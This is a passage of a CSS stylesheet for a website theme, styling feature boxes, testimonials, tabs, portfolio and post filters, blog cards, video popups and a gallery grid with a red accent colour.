  }
}
.features-loop .feature-box .count {
  line-height: 1;
  position: absolute;
  right: 0;
  top: -10px;
  font-size: 120px;
  color: #F7F7F7;
}
.features-loop .feature-box.with-hover-img .hover-img {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-size: cover;
  background-position: center;
  -webkit-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
  visibility: visible;
  opacity: 1;
}
.features-loop .feature-box.with-hover-img:hover .hover-img {
  opacity: 0;
  visibility: hidden;
}
.features-loop .feature-box.dark-box {
  background-color: #292929;
  border: none;
}
.features-loop .feature-box.dark-box,
.features-loop .feature-box.dark-box h3 a {
  color: #fff;
}
.features-loop .feature-box.dark-box .count {
  color: #111;
}
.infobox-dark .features-loop .feature-box, .infobox-dark .features-loop .feature-box h3 {
    background-color: #111;
    color: #fff;
}
.infobox-dark .features-loop .feature-box:hover h3{
  color: #BF0A30;
}
.infobox-dark  .features-loop .feature-box .count{
  color:#000;
}
.features-loop .feature-box p{
  margin-bottom: 0;
}
.infobox-style-3 .features-loop .feature-box {
    padding: 50px 30px;
}
/* style 4 */
.infobox-style-4 .sigma_icon-block.icon-block-3{
  display: flex;
  align-items: center;
  box-shadow: none;
  position: relative;
  background-color: #fff;
  border-radius: 0;
  z-index: 1;
  padding: 0;
}
.infobox-style-4 .sigma_icon-block.icon-block-3 .icon-wrapper i,
.infobox-style-4 .sigma_icon-block.icon-block-3 .icon-wrapper span.icon-number,
.infobox-style-4 .sigma_icon-block.icon-block-3 .icon-wrapper img{
    margin: 0;
    font-size: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #BF0A30;
    opacity: 1;
    margin-right: 20px;
}
.infobox-style-4 .sigma_icon-block.icon-block-3 .sigma_icon-block-content {
    flex: 1;
}
.infobox-style-4 .sigma_icon-block.icon-block-3 .sigma_icon-block-content h5 {
    font-size: 22px;
    margin-bottom: 0;
}
.infobox-style-4 .sigma_icon-block.icon-block-3 .sigma_icon-block-content p {
    margin-top: 5px;
    margin-bottom: 0;
}
.infobox-style-4 .sigma_icon-block .icon-wrapper {
    margin-right: 0;
}
/* style 5 */
.infobox-style-5 .sigma_icon-block {
    background-color: #fff;
    border: 2px solid #efefef;
    padding: 40px;
    display: block;
}
.infobox-style-5 .sigma_icon-block > i {
    margin: 0;
    top: 50%;
    left: 50%;
    right: auto;
    color: #020202;
    transition: .3s;
    opacity: 0;
    visibility: hidden;
    transform: translate(-50%, -50%);
    position: absolute;
    font-size: 140px;
    width: auto;
    height: auto;
    display: inline-flex;
    justify-content: flex-start;
    background-color: transparent;
    border: 0;
}
.infobox-style-5 .sigma_icon-block .sigma_icon-block-content > span {
    color: #BF0A30;
    font-weight: 600;
    margin-bottom: 10px;
    display: block;
    text-transform: uppercase;
}
.infobox-style-5 .sigma_icon-block span i {
    font-size: 14px;
    margin-left: 5px;
}
.infobox-style-5 .sigma_icon-block .sigma_icon-block-content h5{
  color:#020202;
  font-size: 24px;
  margin-bottom: 0;
}
.infobox-style-5 .sigma_icon-block p {
    color: #777777;
    margin-top: 10px;
    margin-bottom: 0;
}
.infobox-style-5 .sigma_icon-block .icon-wrapper i {
    align-items: center;
    width: auto;
    height: auto;
    font-size: 60px;
    display: inline-flex;
    justify-content: flex-start;
    background-color: transparent;
    border: 0;
    color: #BF0A30;
    line-height: normal;
    margin: 0;
    margin-top: 20px;
    opacity: 1;
}
.infobox-style-5 .sigma_icon-block:hover {
    box-shadow: 0px 10px 50px 0px rgba(53,82,99,0.09);
    border-color: transparent;
}
.infobox-style-5 .sigma_icon-block:hover > i {
    opacity: .1;
    visibility: visible;
}
.infobox-style-4 .sigma_icon-block.icon-block-3 .icon-wrapper img {
    max-width: 100px;
}
/* style 6 */
.infobox-style-6 .sigma_icon-block {
    padding: 40px;
    box-shadow: 0px 10px 50px 0px rgba(53,82,99,0.09);
    background: #fff;
    position: relative;
    display: flex;
    align-items: center;
}
.infobox-style-6 .sigma_icon-block .icon-wrapper {
    margin: 0;
    font-size: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-right: 20px;
}
.infobox-style-6 .sigma_icon-block .icon-wrapper i, .infobox-style-6 .sigma_icon-block .icon-wrapper span.numbers {
    font-size: 70px;
    color: #BF0A30;
    opacity: 1;
    line-height: 1;
}
.infobox-style-6 .sigma_icon-block .sigma_icon-block-content h5 {
    font-size: 22px;
    margin-bottom: 0;
}
.infobox-style-6 .sigma_icon-block .sigma_icon-block-content p {
    margin-top: 5px;
    margin-bottom: 0;
}
.infobox-style-6 .sigma_icon-block .sigma_icon-block-content i {
    font-size: 14px;
    margin: 0;
    display: inline-block;
    opacity: 1;
    margin-top: 20px;
    color: #777;
    opacity: .3;
}
@media (max-width: 768px) {
  .infobox-style-4 .sigma_icon-block.icon-block-3{
    margin-bottom: 10px;
  }
}
/*==== Testimonials =====*/
.testimonial-box {
  background-color: #fff;
  text-align: center;
  padding: 50px 30px;
  -webkit-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
  margin-bottom: 40px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .testimonial-box {
    padding: 50px 20px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .testimonial-box {
    padding: 50px 20px;
    font-size: 14px;
  }
}
.testimonial-box .client-img {
  max-width: 150px;
  max-height: 150px;
  margin: auto;
  position: relative;
}
.testimonial-box .client-img img {
  max-width: 150px;
  max-height: 150px;
  border-radius: 50%;
}
.testimonial-box .client-img .check {
  position: absolute;
  right: 0;
  top: 0;
  border: 4px solid #fff;
  height: 50px;
  width: 50px;
  border-radius: 50%;
  background-color: #BF0A30;
  text-align: center;
  line-height: 50px;
  color: #fff;
    display: flex;
    justify-content: center;
    align-items: center;
}
.testimonial-box h3 {
  font-size: 30px;
  margin-bottom: 15px;
  margin-top: 35px;
  letter-spacing: -1px;
}
.testimonials-style-1 .testimonial-box .clinet-post {
    margin-bottom: 10px;
    display: block;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .testimonial-box h3 {
    font-size: 26px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .testimonial-box h3 {
    font-size: 22px;
  }
}
.testimonial-box .clinet-post {
  font-weight: bold;
  text-transform: uppercase;
  color: #BF0A30;
  margin-bottom: 30px;
  letter-spacing: 2px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .testimonial-box .clinet-post {
    font-size: 14px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .testimonial-box .clinet-post {
    font-size: 12px;
  }
}
.testimonial-box:hover {
  -webkit-box-shadow: 0px 14px 24px 0px rgba(190, 173, 142, 0.2);
          box-shadow: 0px 14px 24px 0px rgba(190, 173, 142, 0.2);
}
.testimonial-slider ul.slick-dots{
  margin-top: 30px;
}
.testimonial-slider ul.slick-dots li {
  display: inline-block;
  cursor: pointer;
}
.testimonial-slider ul.slick-dots li button {
  font-size: 0;
  border: 0;
  background-color: #EFEFEF;
  width: 16px;
  height: 4px;
  margin: 0 5px;
  -webkit-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}
.testimonial-slider ul.slick-dots li.slick-active button {
  width: 26px;
  background-color: #BF0A30;
}
/* style 2 */
.testimonials-style-2 .sigma_testimonial-inner,
.testimonials-style-2 .slick-slide.sigma_testimonial-inner {
    position: relative;
    background-color: #fff;
    padding: 30px;
    box-shadow: 0px 10px 20px 0px rgba(53,82,99,0.09);
    display: flex;
    align-items: flex-start;
}
.testimonials-style-2 .sigma_testimonial-thumb {
    position: relative;
    margin-right: 20px;
    width: 100px;
}
.testimonials-style-2 .sigma_testimonial-thumb + div {
    flex: 1;
}
.testimonials-style-2 .sigma_testimonial-thumb:before {
    content: '\f105';
    font-family: flaticon;
    position: absolute;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #fff;
    font-size: 18px;
    bottom: -20px;
    left: 50%;
    transform: translateX(-50%);
    width: 40px;
    height: 40px;
    background-color: #BF0A30;
}
.testimonials-style-2 .sigma_testimonial-body {
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid #efefef;
}
.testimonials-style-2 .sigma_testimonial-body p{
  margin-bottom: 0;
}
.testimonials-style-2 .sigma_rating-wrapper {
    display: flex;
    align-items: center;
    margin-left: auto;
}
.testimonials-style-2 .sigma_rating-wrapper .sigma-testimonial-rating i.active {
    color: #ffa80a;
    margin-right: 5px;
    font-size: 12px;
}
.testimonials-style-2 .sigma_rating-wrapper .sigma-testimonial-rating i {
    font-size: 12px;
}
.testimonials-style-2 .sigma_testimonial-footer {
    display: flex;
    align-items: center;
}
.testimonials-style-2 .sigma_testimonial-footer cite {
    font-size: 15px;
    font-weight: 700;
    color: #020202;
    font-style: normal;
    display: block;
}
.sigma-shortcode-wrapper.sigma_testimonial_slider_wrapper .slick-slider .slick-slide p {
    font-size: 18px;
    color: #fff;
    margin: 10px 0 30px;
}
.sigma-shortcode-wrapper.sigma_testimonial_slider_wrapper .slick-slider .slick-slide .sigma_testimonial-author cite {
    font-size: 18px;
    color: #fff;
    font-style: normal;
}
.sigma-shortcode-wrapper.sigma_testimonial_slider_wrapper .slick-slider .slick-dots {
    margin-top: 10px;
    justify-content: end;
}
.sigma-shortcode-wrapper.sigma_testimonial_slider_wrapper .icon{
  margin-left: 0;
  line-height: 1;
  color: #BF0A30;
  display: flex;
  font-size: 50px;
  align-items: center;
  width: auto;
  height: auto;
}
.sigma_testimonial_slider_wrapper {
    box-shadow: none;
    padding: 40px;
    background-color: #020202;
    text-align: left;
    position: relative;
}
.sigma_testimonial_slider_wrapper .sigma_testimonial-image {
    position: relative;
    margin-top: -150px;
}
.sigma_testimonial_slider_wrapper .sigma_testimonial-image .row > div {
    padding: 0;
}
.sigma_testimonial_slider_wrapper .sigma_testimonial-image .row > div + div {
    margin-left: 10px;
}
.sigma_testimonial_slider_wrapper::after {
    content: "";
    position: absolute;
    right: -118%;
    top: 0;
    width: 120%;
    z-index: -1;
    height: 100%;
    background-color: #020202;
}
.sigma_testimonial_slider_wrapper .sigma_testimonial-image img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
}
/*==== Custom Tabs ====*/
.sigma-custom-tabs .tab-pane p{
	color: #fff;
	font-size: 14px;
	margin-bottom: 0;
}
.sigma-custom-tabs ul.nav{
	margin-top: 25px;
}
.sigma-custom-tabs ul.nav li{
	margin-right: 25px;
	margin-bottom: 20px;
}
.sigma-custom-tabs ul.nav li a{
	text-align: center;
    font-weight: 700;
    padding: 0;
    border-radius: 0;
    color: #fff;
}
.sigma-custom-tabs ul.nav li a span.icon{
	display: block;
    height: 100px;
    width: 100px;
    line-height: 100px;
    background-color: #072341;
    color: #BF0A30;
    font-size: 40px;
    margin-bottom: 15px;
    -webkit-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}
.sigma-custom-tabs ul.nav li a:hover,
.sigma-custom-tabs ul.nav li a.active{
	    background-color: transparent;
}
.sigma-custom-tabs ul.nav li a:hover span.icon,
.sigma-custom-tabs ul.nav li a.active span.icon{
	background-color: #BF0A30;
    color: #072341;
}
/*===== Portfolio =====*/
/*tabs css*/
.portfolio-layout-tabs .portfolio-filter ul {
    margin: 0;
    padding-left: 0;
    list-style: none;
    display: flex;
    flex-wrap: wrap;
}
.portfolio-layout-tabs .portfolio-filter ul li {
    display: inline-block;
    color: #fff;
    cursor: pointer;
    font-size: 14px;
    font-weight: 700;
    font-family: "Poppins", sans-serif;
    padding: 10px;
    margin: 0 15px;
    text-transform: none;
    -webkit-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}
.portfolio-layout-tabs .portfolio-filter ul li:focus {
    outline: none;
}
.portfolio-layout-tabs .portfolio-filter ul li:hover,
.portfolio-layout-tabs .portfolio-filter ul li.active {
    color: #BF0A30;
}
/* style 3 */
.sigma-portfolio-style-3 .sigma_portfolio-item.style-2,
.sigma-portfolio-style-4 .sigma_portfolio-item  {
    position: relative;
    margin-bottom: 30px;
    cursor: pointer;
}
.sigma-portfolio-style-4 .sigma_portfolio-item img {
    width: 100%;
}
.sigma-portfolio-style-3 .sigma_portfolio-item.style-2 img {
    width: 100%;
}
.sigma-portfolio-style-3 .sigma_portfolio-item.style-2 .sigma_portfolio-item-content {
    position: relative;
    opacity: 1;
    visibility: visible;
    top: auto;
    width: 100%;
    justify-content: space-between;
    align-items: center;
    flex-direction: row;
    height: auto;
    left: auto;
    box-shadow: 0px 10px 50px 0px rgba(53,82,99,0.09);
    background-color: #fff;
    transition: .3s;
    padding: 20px;
    display: flex;
}
.sigma-portfolio-style-3 .sigma_portfolio-item.style-2 .sigma_portfolio-item-content h5 {
    margin: 0;
    font-size: 16px;
}
.sigma-portfolio-style-3 .sigma_portfolio-item.style-2 .sigma_portfolio-item-content a {
    color: #020202;
    transition: 0.3s;
}
.sigma-portfolio-style-3 .sigma_portfolio-item.style-2:hover .sigma_portfolio-item-content a i{
  transform: translateX(5px);
  color: #BF0A30;
  transition: 0.3s;
}
/* style 4 */
.sigma-portfolio-style-4 .sigma_portfolio-item .sigma_portfolio-item-content {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: flex;
    flex-direction: column;
    transition: .3s;
    padding: 20px;
}
.sigma-portfolio-style-4 .sigma_portfolio-item .sigma_portfolio-item-content .sigma_portfolio-item-content-inner h5 {
    margin: 0 0 10px;
}
.sigma-portfolio-style-4 .sigma_portfolio-item .sigma_portfolio-item-content .sigma_portfolio-item-content-inner h5 a{
  color:#fff;
}
.sigma-portfolio-style-4 .sigma_portfolio-item .sigma_portfolio-item-content .sigma_portfolio-item-content-inner p {
    margin: 0;
    color: #F7F7F7;
}
.sigma-portfolio-style-4 .sigma_portfolio-item-content-inner {
    margin-top: auto;
    transform: translateY(10px);
    opacity: 0;
    text-align: left;
    visibility: hidden;
    transition: .3s;
}
.sigma-portfolio-style-4 .sigma_portfolio-item .sigma_portfolio-item-content a i {
    font-size: 15px;
    position: absolute;
    top: 20px;
    left: 20px;
    color: #fff;
    transition: .3s;
    z-index: 3;
    background-color: #BF0A30;
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    visibility: hidden;
}
.sigma-portfolio-style-4 .sigma_portfolio-item:hover .sigma_portfolio-item-content {
    background-color: rgba(0,0,0,.4);
}
.sigma-portfolio-style-4 .sigma_portfolio-item:hover .sigma_portfolio-item-content .sigma_portfolio-item-content-inner {
    opacity: 1;
    visibility: visible;
    transform: translateY(0);
}
.sigma-portfolio-style-4 .sigma_portfolio-item:hover .sigma_portfolio-item-content i {
    opacity: 1;
    visibility: visible;
    bottom: 20px;
}
/*-------- isotope tabs layout ----------*/
.sigma-shortcode-wrapper .sigma_post-filter {
    position: relative;
    max-width: fit-content;
    margin: 0 0 50px;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-between;
    border-bottom: 1px solid #efefef;
}
.text-center .sigma_post-filter.tabs-style-1 {
    margin: 0 auto 50px;
}
.sigma-shortcode-wrapper .sigma_post-filter a {
    display: flex;
    position: relative;
    transition: .3s;
    padding: 20px 40px;
    font-size: 14px;
    color: #777;
    border-bottom: 3px solid transparent;
    margin: 0;
    font-weight: 600;
    cursor: pointer;
}
.sigma-shortcode-wrapper .sigma_post-filter a .icon {
    margin-right: 10px;
}
.sigma-shortcode-wrapper .sigma_post-filter a + a:before {
    content: '';
    width: 2px;
    height: 15px;
    background-color: #efefef;
    display: block;
    position: absolute;
    top: 50%;
    left: 0px;
    transform: translateY(-50%);
}
.sigma-shortcode-wrapper .sigma_post-filter a.active {
    color: #BF0A30;
    border-bottom: 3px solid #BF0A30;
}
.sigma-shortcode-wrapper .sigma_post-filter.tabs-style-2,
.sigma-shortcode-wrapper .sigma_post-filter.tabs-style-3,
.sigma-shortcode-wrapper .sigma_post-filter.tabs-style-4 {
    max-width: 100%;
    justify-content: flex-start;
    border: none;
}
.sigma-shortcode-wrapper .sigma_post-filter.tabs-style-2 a:before,
.sigma-shortcode-wrapper .sigma_post-filter.tabs-style-3 a:before,
.sigma-shortcode-wrapper .sigma_post-filter.tabs-style-4 a:before {
    display: none;
}
.sigma-shortcode-wrapper .sigma_post-filter.tabs-style-2 a {
    padding: 0;
    border: none;
    justify-content: center;
    align-items: center;
    width: 150px;
    height: 100px;
    background: #fff;
    box-shadow: 0px 8px 15px rgb(0 0 0 / 3%);
    flex-direction: column;
}
.sigma-shortcode-wrapper .sigma_post-filter.tabs-style-2 a .icon{
  margin: 0;
  margin-bottom: 10px;
}
.sigma-shortcode-wrapper .sigma_post-filter.tabs-style-2 a + a,
.sigma-shortcode-wrapper .sigma_post-filter.tabs-style-3 a + a,
.sigma-shortcode-wrapper .sigma_post-filter.tabs-style-4 a + a {
    margin-left: 20px;
}
.sigma-shortcode-wrapper .sigma_post-filter.tabs-style-2 a.active,
.sigma-shortcode-wrapper .sigma_post-filter.tabs-style-2 a:hover,
.sigma-shortcode-wrapper .sigma_post-filter.tabs-style-3 a.active,
.sigma-shortcode-wrapper .sigma_post-filter.tabs-style-3 a:hover,
.sigma-shortcode-wrapper .sigma_post-filter.tabs-style-4 a.active,
.sigma-shortcode-wrapper .sigma_post-filter.tabs-style-4 a:hover  {
    transition:0.3s;
    color: #fff;
    background: #BF0A30;
}
.sigma-shortcode-wrapper .sigma_post-filter.tabs-style-3 a,
.sigma-shortcode-wrapper .sigma_post-filter.tabs-style-4 a {
    border: none;
    background: #fff;
    box-shadow: 0px 8px 15px rgb(0 0 0 / 3%);
    padding: 0;
    line-height: 45px;
    margin-bottom: 5px;
    width: 150px;
    height: 45px;
    justify-content: center;
    align-items: center;
}
.sigma-shortcode-wrapper .sigma_post-filter.tabs-style-4 a {
  border-radius: 50px;
}
.flex-section {
    display: flex;
    justify-content: space-between;
    align-items: center;
}
.flex-section .sigma_post-filter.tabs-style-5,
.flex-section .custom-heading-style-2 .section-title .heading-title {
    margin-bottom: 0;
}
.flex-section {
    margin-bottom: 50px;
}
.sigma-shortcode-wrapper .sigma_post-filter.justify-content-end {
    margin: 0 0 50px auto;
}
.sigma-shortcode-wrapper .sigma_post-filter.justify-content-start {
    margin: 0 auto 50px 0;
}
.sigma-shortcode-wrapper .sigma_post-filter.justify-content-center {
    margin: 0 auto 50px;
}
@media(max-width: 991px) {
  .flex-section {
    display: block;
  }
}
@media (max-width: 768px) {
  .sigma-shortcode-wrapper .sigma_post-filter{
    display: block;
    margin: 0;
  }
  .sigma-shortcode-wrapper .sigma_post-filter a + a:before{
    display: none;
  }
  .sigma-shortcode-wrapper .sigma_post-filter a{
    display: inline-block;
    width: 100%;
  }
}
/*===== List =====*/
.sigma-list-wrapper ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
.sigma-list-wrapper ul.sigma-list{
  padding-left: 0;
}
.sigma-list-wrapper ul li {
    margin: 12px 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
.sigma-list-wrapper ul li i {
    margin-right: 10px;
    vertical-align: middle;
    color: #BF0A30;
}
.sigma-list-wrapper ul li p {
    padding: 0;
    margin: 0;
}
/* style 2 */
.sigma-list-wrapper.style-2 ul li p {
    padding: 0;
    margin: 0;
    color: #020202;
    font-size: 16px;
}
.sigma-list-wrapper.style-2 ul li {
    margin: 0;
    display: flex;
    align-items: center;
    position: relative;
    font-size: 16px;
    color: #020202;
    font-weight: 600;
    margin-bottom: 20px;
}
.sigma-list-wrapper.style-2 ul li .sigma-list-icon {
    font-size: 18px;
    min-width: 40px;
    height: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    -webkit-transition: .3s;
    -o-transition: .3s;
    transition: .3s;
    margin-right: 10px;
    color: #BF0A30;
    background-color: #f9ffed;
}
.sigma-list-wrapper.style-2 ul li .sigma-list-icon i {
    margin-right: 0;
}
.sigma_basic_slider_wrapper .slick-slider .slick-dots {
    justify-content: flex-start;
}
/*===== Blog =====*/
.latest-news .latest-post-box .post-img {
  height: 260px;
  width: 100%;
  background-size: cover;
  background-position: center;
}
@media (max-width: 767px) {
  .latest-news .latest-post-box .post-img {
    height: 220px;
  }
}
.latest-news .latest-post-box .post-desc {
  background-color: #fff;
  padding: 40px 35px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .latest-news .latest-post-box .post-desc {
    padding: 35px 25px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .latest-news .latest-post-box .post-desc {
    padding: 35px 18px;
    font-size: 14px;
  }
}
@media (max-width: 399px) {
  .latest-news .latest-post-box .post-desc {
    padding: 35px 25px;
    font-size: 14px;
  }
}
.latest-news .latest-post-box .post-desc .post-meta {
  margin-bottom: 20px;
  padding-left: 0;
}
.latest-news .latest-post-box .post-desc .post-meta li {
  display: inline-block;
  margin-right: 20px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .latest-news .latest-post-box .post-desc .post-meta li {
    margin-right: 5px;
    font-size: 14px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .latest-news .latest-post-box .post-desc .post-meta li {
    margin-right: 10px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .latest-news .latest-post-box .post-desc .post-meta li {
    margin-right: 5px;
    font-size: 12px;
  }
}
@media (max-width: 399px) {
  .latest-news .latest-post-box .post-desc .post-meta li {
    margin-right: 5px;
    font-size: 12px;
  }
}
.latest-news .latest-post-box .post-desc .post-meta li a {
  font-weight: 500;
  color: #777;
}
.latest-news .latest-post-box .post-desc .post-meta li a i {
  margin-right: 10px;
}
.latest-news .latest-post-box .post-desc .post-meta li:last-child {
  margin-right: 0;
}
.latest-news .latest-post-box .post-desc h4 {
  font-size: 24px;
  margin-bottom: 25px;
  letter-spacing: -1px;
  line-height: 1.4;
}
.sigma-shortcode-wrapper.blog-style-4 .sigma-post-style-1 .sigma-post-wrapper .sigma-post-inner .entry-title,
.sigma-shortcode-wrapper.blog-style-5 .sigma-post-style-1 .sigma-post-wrapper .sigma-post-inner .entry-title {
    font-size: 18px;
    line-height: 1.3;
    font-weight: 700;
    letter-spacing: normal;
}
.sigma-shortcode-wrapper.blog-style-5 .sigma-post-style-1 .sigma-post-wrapper .sigma-post-inner .entry-title {
    margin-bottom: 0;
}
.sigma-shortcode-wrapper.blog-style-5 .sigma-post-style-1.grid-layout .sigma-post-inner {
    border: 0;
    border-top: 3px solid #BF0A30;
    box-shadow: 0px 10px 50px 0px rgba(53,82,99,0.09);
    width: calc( 100% - 40px );
    margin-left: 20px;
    margin-top: -45px;
}
.sigma-shortcode-wrapper.blog-style-5 .sigma-post-style-1 .sigma-post-wrapper {
    overflow: visible;
}
.sigma-shortcode-wrapper.blog-style-5 .sigma-post-style-1 .sigma-post-wrapper .post-thumbnail {
    display: block;
    overflow: hidden;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .latest-news .latest-post-box .post-desc h4 {
    font-size: 22px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .latest-news .latest-post-box .post-desc h4 {
    font-size: 20px;
  }
}
@media (max-width: 399px) {
  .latest-news .latest-post-box .post-desc h4 {
    font-size: 20px;
  }
}
.section-title span.title-tag {
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 3px;
    padding-bottom: 20px;
}
.post-read-more-link a i {
    font-weight: 900;
}
/*===== Video =====*/
.video-wrap {
    width: 100%;
    height: 480px;
    background-size: cover;
    background-position: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}
.video-style-1 .video-wrap a.popup-video,
.video-style-2 .video-wrap a.popup-video.font {
    border-radius: 50%;
    -webkit-box-shadow: 0px 14px 24px 0px rgba(190, 173, 142, 0.3);
    box-shadow: 0px 14px 24px 0px rgba(190, 173, 142, 0.3);
    width: 120px;
    height: 120px;
    line-height: 120px;
    background-color: #fff;
    text-align: center;
    font-size: 16px;
    color: #111;
    position: relative;
}
.video-style-1 .video-wrap a.popup-video::before,
.video-style-2 .video-wrap a.popup-video.font::before {
    position: absolute;
    content: '';
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    border: 1px solid #cccccc;
    border-radius: 50%;
    -webkit-animation: pulse-border-2 1s linear infinite;
    animation: pulse-border-2 1s linear infinite;
}
.video-style-1 .video-wrap a.popup-video::after,
.video-style-2 .video-wrap a.popup-video.font::after {
    position: absolute;
    content: '';
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    border: 1px solid #cccccc;
    border-radius: 50%;
    -webkit-animation: pulse-border-2 1.5s linear infinite;
    animation: pulse-border-2 1.5s linear infinite;
}
.video-style-2 .video-wrap {
    height: auto;
}
/* style 3 */
.video-style-3 .popup-video {
    position: relative;
    width: 80px;
    height: 80px;
    background-color: #BF0A30;
    color: #fff;
    display: inline-flex;
    align-items: center;
    justify-content: center;
}
.video-style-3 .popup-video:before {
    content: '';
    position: absolute;
    top: -10px;
    left: -10px;
    width: calc(100% + 20px);
    height: calc(100% + 20px);
    border: 2px solid #fff;
    animation-name: pulseInOut;
    opacity: 0;
    animation-duration: 3s;
    animation-iteration-count: infinite;
}
.video-style-3 .popup-video:after {
    content: '';
    position: absolute;
    top: -10px;
    left: -10px;
    width: calc(100% + 20px);
    height: calc(100% + 20px);
    border: 2px solid #fff;
    animation-name: pulseInOutSM;
    opacity: 0;
    animation-duration: 3.5s;
    animation-iteration-count: infinite;
}
.video-style-3 .popup-video.secondary {
    background: #020202;
    color: #fff;
}
.video-style-3 .popup-video.secondary:hover{
  background: #fff;
  color:#020202;
}
.video-style-3 .popup-video.white {
    background: #fff;
    color: #BF0A30;
}
.video-style-3 .popup-video.white:hover{
  background: #BF0A30;
  color:#fff;
}
/*===== Style 4 ====*/
.sigma_video_wrapper.video-style-4 .sigma_video-popup-wrap {
    position: relative;
    transition: .3s;
}
.sigma_video_wrapper.video-style-4 .sigma_video-popup-wrap img {
    width: 100%;
}
.sigma_video_wrapper.video-style-4 .sigma_video-popup-wrap .sigma_video-popup {
    background-color: #BF0A30;
    color: #fff;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 2;
    width: 50px;
    height: 50px;
}
.sigma_video_wrapper.video-style-4 .sigma_video-popup-wrap .sigma_video-popup::before{
  content: '';
  position: absolute;
  top: -10px;
  left: -10px;
  width: calc(100% + 20px);
  height: calc(100% + 20px);
  border: 2px solid #fff;
  animation-name: pulseInOut;
  opacity: 0;
  animation-duration: 3s;
  animation-iteration-count: infinite;
}
.sigma_video_wrapper.video-style-4 .sigma_video-popup-wrap .sigma_video-popup::after{
  content: '';
  position: absolute;
  top: -10px;
  left: -10px;
  width: calc(100% + 20px);
  height: calc(100% + 20px);
  border: 2px solid #fff;
  animation-name: pulseInOutSM;
  opacity: 0;
  animation-duration: 3.5s;
  animation-iteration-count: infinite;
}
.sigma_video_wrapper.video-style-4 h6 {
    margin-bottom: 0;
    margin-top: 15px;
}
/*==== Gallery ====*/
/*=======  Gallery  =======*/
.sigma_gallery_wrapper:not(.elementor-gallery-section) .gallery-loop {
  display: -ms-grid;
  display: grid;
  -ms-grid-rows: 1fr;
      grid-template-rows: 1fr;
  -ms-grid-columns: (1fr)[2];
      grid-template-columns: repeat(2, 1fr);
  grid-gap: 30px;
}
@media (max-width: 767px) {
    .sigma_gallery_wrapper:not(.elementor-gallery-section) .gallery-loop {
    grid-gap: 10px;
  }
}
@media (max-width: 575px) {
    .sigma_gallery_wrapper:not(.elementor-gallery-section) .gallery-loop {
    grid-gap: 10px;
  }
}
.sigma_gallery_wrapper:not(.elementor-gallery-section) .gallery-loop .single-gallery-image {
  overflow: hidden;
}
.sigma_gallery_wrapper:not(.elementor-gallery-section) .gallery-loop .single-gallery-image img {
  -webkit-transition: all 0.4s ease-out 0s;
  transition: all 0.4s ease-out 0s;
}
.sigma_gallery_wrapper:not(.elementor-gallery-section) .gallery-loop .single-gallery-image:hover img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.sigma_gallery_wrapper:not(.elementor-gallery-section) .gallery-loop .single-gallery-image a img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-fit: cover;
}
.sigma_gallery_wrapper:not(.elementor-gallery-section) .gallery-loop .single-gallery-image a {
    display: block;
    height: 100%;
}
.sigma_gallery_wrapper:not(.elementor-gallery-section) .gallery-loop .single-gallery-image:nth-child(3),
.sigma_gallery_wrapper:not(.elementor-gallery-section) .gallery-loop .single-gallery-image:nth-child(6),
.sigma_gallery_wrapper:not(.elementor-gallery-section) .gallery-loop .single-gallery-image:nth-child(9),
.sigma_gallery_wrapper:not(.elementor-gallery-section) .gallery-loop .single-gallery-image:nth-child(12),
.sigma_gallery_wrapper:not(.elementor-gallery-section) .gallery-loop .single-gallery-image:nth-child(15),
.sigma_gallery_wrapper:not(.elementor-gallery-section) .gallery-loop .single-gallery-image:nth-child(18),
.sigma_gallery_wrapper:not(.elementor-gallery-section) .gallery-loop .single-gallery-image:nth-child(21) {
  -ms-grid-column: 1;
  -ms-grid-column-span: 2;
  grid-column: 1 / 3;
}
.sigma_gallery_wrapper:not(.elementor-gallery-section) .gallery-loop .single-gallery-image:nth-child(3) {
  -ms-grid-row: 2;
  -ms-grid-row-span: 1;
  grid-row: 2 / 3;
}
.sigma_gallery_wrapper:not(.elementor-gallery-section) .gallery-loop .single-gallery-image:nth-child(6) {
  -ms-grid-row: 4;
  -ms-grid-row-span: 1;
  grid-row: 4 / 5;
}
